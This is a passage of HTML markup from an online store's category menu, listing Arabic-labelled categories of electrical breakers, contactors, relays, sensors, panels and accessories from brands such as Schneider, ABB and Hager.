                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-601-hjr-5343" class=" p-0">601- هاجر</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5343" data-bs-target="#o_wsale_cat_accordion_5343" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5343"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5343" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5343">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-601-hjr-60101-qwt-tyr-lhjr-5344" class=" p-0">60101- قواطع تيار  الهاجر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-601-hjr-60102-lwht-dkhl-lhyt-tqbl-mwm-ht-125-mbyr-lhjr-5345" class=" p-0">60102- لوحات داخل الحائط تقبل عمومى حتى 125 امبير الهاجر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-601-hjr-60103-lwht-dkhl-lhyt-tqbl-mwm-ht-250-mbyr-lhjr-5346" class=" p-0">60103- لوحات داخل الحائط تقبل عمومى حتى 250 امبير الهاجر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-601-hjr-60104-hsst-hrk-hjr-5347" class=" p-0">60104- حساسات حركة هاجر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-601-hjr-60105-mfth-mwldd-hjr-5348" class=" p-0">60105- مفتاح مولدد هاجر</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-602-abb-5349" class=" p-0">602- ABB</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5349" data-bs-target="#o_wsale_cat_accordion_5349" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5349"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5349" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5349">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-602-abb-60201-mfth-fwrmywl-a-b-b-5350" class=" p-0">60201- مفتاح فورميولا A.B.B</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-602-abb-60202-qwt-a-b-b-5351" class=" p-0">60202- قواطع  A.B.B</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-602-abb-60203-lwht-a-b-b-5352" class=" p-0">60203- لوحات A.B.B</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-602-abb-60204-kwntktwr-wnqt-ms-dh-5353" class=" p-0">60204- كونتاكتور ونقط مساعده</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-602-abb-60205-bwsh-bwtyn-wtwry-5354" class=" p-0">60205- بوش بوتين وطوارئ</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-603-hywndy-5355" class=" p-0">603- هيونداي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-604-shynt-chint-5356" class=" p-0">604- شينت CHINT</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-605-wmtsh-omch-5357" class=" p-0">605- اومتش omch</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-606-l-s-5358" class=" p-0">606- L S</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-607-ryly-myknyky-5359" class=" p-0">607- ريلاي ميكانيكي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-608-mthbt-tyr-styblyzr-5360" class=" p-0">608- مثبت تيار استيبليزر</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-609-syn-5361" class=" p-0">609- صينى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5361" data-bs-target="#o_wsale_cat_accordion_5361" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5361"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5361" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5361">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60901-dd-hrr-syn-5362" class=" p-0">60901- عداد حرارة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60902-swld-styt-rylyh-syn-5363" class=" p-0">60902- سولد استيت ريليه صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60903-dws-syn-5364" class=" p-0">60903- دواسة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60904-sryn-syn-5365" class=" p-0">60904- سرينة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60905-mykrw-swtsh-syn-5366" class=" p-0">60905- ميكرو سوتش صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60906-lymt-swtsh-syn-5367" class=" p-0">60906- ليمت سوتش صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60907-bzr-syn-5368" class=" p-0">60907- بازر صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60908-lmb-tl-lmb-shr-lyd-syn-5369" class=" p-0">60908- لمبة اعطال (لمبة اشارة ليد) صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60909-fywz-syn-5370" class=" p-0">60909- فيوز صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60910-khly-dwyy-syn-5371" class=" p-0">60910- خلية ضوئية صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60911-rylyht-syn-5372" class=" p-0">60911- ريليهات صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60912-mfth-nykl-d-syn-5373" class=" p-0">60912- مفتاح نيكل عادة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60913-bwsh-bwtn-syn-5374" class=" p-0">60913- بوش بوتن صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60914-mqwmt-syn-5375" class=" p-0">60914- مقاومات صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60915-kr-mqwm-syn-5376" class=" p-0">60915- اكرة مقاومة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60916-bk-swtsh-bl-lb-syn-5377" class=" p-0">60916- باك سوتش بالعلبة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60917-sylktwr-fwlt-syn-5378" class=" p-0">60917- سيلكتور فولت صينى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-mthbt-jhd-jespc-5379" class=" p-0">609- مثبت جهد JESPC</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-610-qwt-sbny-w-mt-dd-5380" class=" p-0">610- قواطع اسباني و متعددة</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5380" data-bs-target="#o_wsale_cat_accordion_5380" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5380"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5380" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5380">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-610-qwt-sbny-w-mt-dd-61001-yrth-lykdj-sbny-5381" class=" p-0">61001- ايرث ليكدج اسباني</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-610-qwt-sbny-w-mt-dd-61002-snf-mtnw-5382" class=" p-0">61002- اصناف متنوعة</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-611-symnz-5383" class=" p-0">611- سيمنز</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-612-swfb-5384" class=" p-0">612- سوفاب</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-613-nfrtr-ls-5385" class=" p-0">613- انفرتر LS</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-614-shnydr-5386" class=" p-0">614- شنيدر</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5386" data-bs-target="#o_wsale_cat_accordion_5386" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5386"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5386" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5386">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61404-shnydr-qtsd-5540" class=" p-0">61404- شنيدر اقتصادى</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-5387" class=" p-0">61401- قواطع مفتاح</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5387" data-bs-target="#o_wsale_cat_accordion_5387" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5387"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5387" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5387">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140101-qt-mfth-mwnytshr-shnydr-5388" class=" p-0">6140101- قاطع مفتاح مونيتشر شنيدر</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5388" data-bs-target="#o_wsale_cat_accordion_5388" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5388"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5388" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5388">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140101-qt-mfth-mwnytshr-shnydr-614010101-qt-mfth-dwmh-4-5ka-domae-5389" class=" p-0">614010101- قاطع مفتاح دومه 4.5KA DOMAE</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140101-qt-mfth-mwnytshr-shnydr-614010102-qt-mfth-mwnytshr-6ka-ik60-shnydr-5390" class=" p-0">614010102- قاطع مفتاح مونيتشر 6KA IK60 شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140101-qt-mfth-mwnytshr-shnydr-614010103-qt-mfth-mwnytshr-ic60n-10ka-shnydr-5391" class=" p-0">614010103- قاطع مفتاح مونيتشر IC60N 10KA شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140101-qt-mfth-mwnytshr-shnydr-614010104-qt-tsryb-rd-shnydr-5392" class=" p-0">614010104- قاطع تسريب ارضى شنيدر</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140102-mbls-rylyh-tl-shnydr-5393" class=" p-0">6140102- امبلس ريليه TL شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140103-kwntktwr-smt-ct-shnydr-5394" class=" p-0">6140103- كونتاكتور صامت CT شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140104-tymr-wmkyn-slm-shnydr-5395" class=" p-0">6140104- تايمر وماكينة سلم شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140105-yz-bkt-ezc-shnydr-5396" class=" p-0">6140105- ايزى باكت EZC شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140106-nsx-shnydr-5397" class=" p-0">6140106-  NSX شنيدر</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-5398" class=" p-0">61402- بريزة صناعي سوكت شنيدر plug</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5398" data-bs-target="#o_wsale_cat_accordion_5398" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5398"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5398" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5398">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140201-swkt-khrj-lhyt-shnydr-5399" class=" p-0">6140201- سوكت خارج الحائط شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140202-swkt-dkhl-lhyt-shnydr-5400" class=" p-0">6140202- سوكت داخل الحائط شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140203-swkt-hwy-bryz-blfysh-shnydr-5401" class=" p-0">6140203- سوكت هوائى(بريزة بالفيشة) شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140204-lwht-sn-ip65-shnydr-5402" class=" p-0">6140204- لوحات صناعى IP65 شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140205-kwntktwrt-shnydr-5403" class=" p-0">6140205- كونتاكتورات شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140206-wfr-lwd-shnydr-5404" class=" p-0">6140206- اوفر لود شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140207-rylyht-shnydr-5405" class=" p-0">6140207- ريليهات شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140208-myn-kwntktwr-shnydr-5406" class=" p-0">6140208- مينى كونتاكتور شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140209-tymr-lktrwn-shnydr-5407" class=" p-0">6140209- تايمر الكترونى  شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140210-plug-ryl-shnydr-5408" class=" p-0">6140210- Plug ريلاى شنيدر</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-5409" class=" p-0">61403- اساليب الكشف سينسور شنيدر sensor</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5409" data-bs-target="#o_wsale_cat_accordion_5409" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5409"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5409" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5409">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140301-brwksymyt-swytsh-shnydr-5410" class=" p-0">6140301- بروكسيميتى سويتش  شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140302-fwtwsyl-shnydr-5411" class=" p-0">6140302- فوتوسيل  شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140303-lymyt-swytsh-shnydr-5412" class=" p-0">6140303- ليميت سويتش شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140304-bwsh-bwtn-shnydr-5413" class=" p-0">6140304- بوش بوتن  شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140305-lmbt-shr-shnydr-5414" class=" p-0">6140305- لمبات اشارة شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140306-sylyktwr-swtsh-shnydr-5415" class=" p-0">6140306- سيليكتور سوتش شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140307-lb-frg-shnydr-5416" class=" p-0">6140307- علب فارغة شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140308-zr-twr-bl-lb-shnydr-5417" class=" p-0">6140308- زر طوارىء بالعلبة شنيدر</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-615-bwr-sbl-5418" class=" p-0">615- باور سبلاى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/7-panels-boxes-5419" class=" p-0">7- Panels &amp; Boxes</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5419" data-bs-target="#o_wsale_cat_accordion_5419" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5419"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5419" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5419">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/7-panels-boxes-701-syj-m-5420" class=" p-0">701- سيجا ام</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/7-panels-boxes-702-nkw-5421" class=" p-0">702- انكو</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5421" data-bs-target="#o_wsale_cat_accordion_5421" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5421"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5421" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5421">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/7-panels-boxes-702-nkw-70201-lwht-nkw-5422" class=" p-0">70201- لوحات انكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/7-panels-boxes-702-nkw-70202-s-d-nkw-5423" class=" p-0">70202- صاعد انكو</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/7-panels-boxes-703-jyskw-5424" class=" p-0">703- اجيسكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/7-panels-boxes-704-hyml-5425" class=" p-0">704- هيمل</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/7-panels-boxes-705-lqsr-5426" class=" p-0">705- القصار</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-5427" class=" p-0">8-  Accessories</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5427" data-bs-target="#o_wsale_cat_accordion_5427" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5427"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5427" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5427">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-838-dykwrt-5507" class=" p-0">838- ديكورات</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-801-y-y-tywn-5428" class=" p-0">801- y.y تايوانى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5428" data-bs-target="#o_wsale_cat_accordion_5428" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5428"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5428" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5428">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-801-y-y-tywn-80102-hzm-blstyk-ytl-5529" class=" p-0">80102- حزام بلاستيك ايطالى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-801-y-y-tywn-80101-hzm-blstyk-y-y-tywn-5429" class=" p-0">80101- حزام بلاستيك y.y تايوانى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-802-hzm-nylwn-tywny-5430" class=" p-0">802- حزام نيلون تايواني</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-803-mshtrkt-solera-5431" class=" p-0">803- مشتركات solera</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-804-trnst-ytly-5432" class=" p-0">804- ترانسات ايطالي</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5432" data-bs-target="#o_wsale_cat_accordion_5432" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5432"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5432" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5432">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-804-trnst-ytly-80401-trns-thbt-ytly-5433" class=" p-0">80401- ترانس ثابت ايطالي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-804-trnst-ytly-80402-trns-mtgyr-ytly-5434" class=" p-0">80402- ترانس متغير ايطالي</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-805-lwht-mirsa-5435" class=" p-0">805- لوحات mirsa</a>
